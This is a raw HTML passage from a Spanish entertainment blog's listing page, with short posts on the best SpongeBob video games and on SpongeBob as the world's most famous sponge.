				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-26471"
				>
				<span id="sharing-whatsapp-26471" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-26471"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-26471"
				>
				<span id="sharing-pinterest-26471" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-26471" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-26471" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="5f53b6e1b5" data-email-share-track-url="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/?share=email">
				<span id="sharing-email-26471" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-26471"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-26471"
				>
				<span id="sharing-linkedin-26471" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-26471"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-26471"
				>
				<span id="sharing-tumblr-26471" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-26471"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-26471"
				>
				<span id="sharing-pocket-26471" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-26471"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-26471"
				>
				<span id="sharing-telegram-26471" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-26471"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-26471"
				>
				<span id="sharing-reddit-26471" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-26471"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2024/09/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-26471"
				>
				<span id="sharing-print-26471" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-2106 post type-post status-publish format-standard hentry category-videojuegos tag-bajar-juegos-gratis tag-bob-esponja tag-descarga-juegos-gratis tag-descargar-juegos tag-descargas-juegos-gratis tag-esponja-juegos tag-gratis tag-juego tag-juego-de-bobesponja tag-juegos tag-juegos-de-bob-esponja tag-juegos-de-bobesponja tag-juegos-de-esponja tag-juegos-divertidos tag-juegos-esponja tag-juegos-gratis tag-juegos-ninos tag-mejor tag-mejores tag-spongebob tag-spongebob-games td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/" rel="bookmark" title="Mejores Juegos de Bob Esponja">Mejores Juegos de Bob Esponja</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/#comments"><i class="td-icon-comments"></i>15</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Entre los personajes de <strong><a href="https://www.blogistar.com/2009/09/anime-originales-dibujos-japoneses/">dibujos animados</a></strong> que más popularidad han obtenido en el transcurso de los últimos años, <strong><a href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/">Bob Esponja</a></strong> (<strong>Sponge Bob Square Pants</strong> <a href="http://www.blogitravel.com/2009/10/numeros-en-ingles-ingles-basico-para-viajar-a-estados-unidos/">en inglés</a>) debe ser el que más atención ha generado siendo el más querido no tan solo por niños también por adultos. Toda la trama que rodea el mundo de <strong>Bob Esponja</strong> es muy simple pero se presta para uná gran cantidad de secuencias altamente cómicas, <strong>Bob Esponja</strong> es, como su propio nombre lo indica, una inocente esponja de mar que vive en la ciudad marina de Fondo de Bikini, lo naif de su carácter lo lleva a estar dentro de varias aventuras que en el mayor de los casos resultan en demasías absurdas junto a sus amigos y vecinos.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="26529" data-permalink="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/juegos-de-bob-esponja2/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2.webp" data-orig-size="480,270" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="juegos de bob esponja2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2.webp" class="aligncenter size-full wp-image-26529" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20270'%3E%3C/svg%3E" alt="Juegos de Bob Esponja" width="480" height="270" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2.webp 480w, https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2-300x169.webp 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2.webp" /><noscript><img decoding="async" data-attachment-id="26529" data-permalink="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/juegos-de-bob-esponja2/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2.webp" data-orig-size="480,270" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="juegos de bob esponja2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2.webp" class="aligncenter size-full wp-image-26529" src="https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2.webp" alt="Juegos de Bob Esponja" width="480" height="270" srcset="https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2.webp 480w, https://www.blogistar.com/wp-content/uploads/2009/12/juegos-de-bob-esponja2-300x169.webp 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>
<!--CusAds0-->
</p>
<p>Entre los <strong>juegos</strong> más destacados de <strong>Bob Esponja</strong> encontramos a:</p><!--CusAds0-->
<p>• Bob Esponja: La Película<br />
• SpongeBob SquarePants: Nighty Nightmare<br />
• SpongeBob SquarePants: Creature from the Krusty Krab<br />
• Dutchman&#8217;s Dash<br />
• Patty Panic<br />
• Delivery Dilemma<br />
• Sea Monster Smoosh<br />
• Vestir a Bob Esponja<br />
• Bikini Bottom Bust Up<br />
• Sponge Bob&#8217;s Pizza Toss<br />
• SpongeBob&#8217;s KahRahTay Contest<br />
• SpongeSeek<br />
• Sponge Boarding<br />
• Bob Esponja Slammin Sluggers<br />
• Bob Esponja en Boo or Boom<br />
• Bob Esponja en Avalanche at Plankton&#8217;s peak!<br />
• Delivery Dilemma<br />
• Sea Monster Smoosh<br />
• Bikini Bottom Bust Up</p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2106"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2106"
				>
				<span id="sharing-facebook-2106" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2106"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2106"
				>
				<span id="sharing-twitter-2106" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2106"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2106"
				>
				<span id="sharing-whatsapp-2106" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2106"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2106"
				>
				<span id="sharing-pinterest-2106" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-2106" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-2106" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="35ba92dac6" data-email-share-track-url="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/?share=email">
				<span id="sharing-email-2106" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2106"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2106"
				>
				<span id="sharing-linkedin-2106" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2106"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2106"
				>
				<span id="sharing-tumblr-2106" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-2106"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-2106"
				>
				<span id="sharing-pocket-2106" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-2106"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-2106"
				>
				<span id="sharing-telegram-2106" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2106"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2106"
				>
				<span id="sharing-reddit-2106" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2106"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/12/mejores-juegos-de-bob-esponja/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2106"
				>
				<span id="sharing-print-2106" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-1263 post type-post status-publish format-standard hentry category-series tag-bob-esponja tag-dibujos tag-dibujos-animados tag-esponja-bob tag-nickelodeon tag-nickelodeon-spongebob tag-spongebob tag-spongebob-squarepants td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/" rel="bookmark" title="Bob Esponja: La Esponja más Famosa del Mundo">Bob Esponja: La Esponja más Famosa del Mundo</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Bob Esponja</strong> <strong>es la esponja amarilla más famosa del mundo</strong>. Sus aventuras junto con su amigo Patricio en Fondo de Bikini han cautivado tanto a niños como adultos, convirtiéndose en una de las series más populares de la televisión infantil.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="23870" data-permalink="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/spongebob-squarepants/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/10/spongebob-squarepants-e1703012844535.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="spongebob squarepants" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/10/spongebob-squarepants-300x168.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/10/spongebob-squarepants-e1703012844535.webp" class="aligncenter size-full wp-image-23870" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" alt="Bob Esponja" width="500" height="281" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2009/10/spongebob-squarepants-e1703012844535.webp" /><noscript><img decoding="async" data-attachment-id="23870" data-permalink="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/spongebob-squarepants/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/10/spongebob-squarepants-e1703012844535.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="spongebob squarepants" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/10/spongebob-squarepants-300x168.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/10/spongebob-squarepants-e1703012844535.webp" class="aligncenter size-full wp-image-23870" src="https://www.blogistar.com/wp-content/uploads/2009/10/spongebob-squarepants-e1703012844535.webp" alt="Bob Esponja" width="500" height="281" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1263"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1263"
				>
				<span id="sharing-facebook-1263" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1263"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1263"
				>
				<span id="sharing-twitter-1263" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1263"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1263"
				>
				<span id="sharing-whatsapp-1263" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1263"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1263"
				>
				<span id="sharing-pinterest-1263" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-1263" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-1263" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="d026604504" data-email-share-track-url="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/?share=email">
				<span id="sharing-email-1263" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1263"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1263"
				>
				<span id="sharing-linkedin-1263" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1263"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1263"
				>
				<span id="sharing-tumblr-1263" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-1263"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-1263"
				>
				<span id="sharing-pocket-1263" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-1263"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-1263"
				>
				<span id="sharing-telegram-1263" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1263"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1263"
				>
				<span id="sharing-reddit-1263" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1263"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/bob-esponja-la-esponja-mas-famosa-del-mundo/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1263"
				>
				<span id="sharing-print-1263" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_6b5 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div 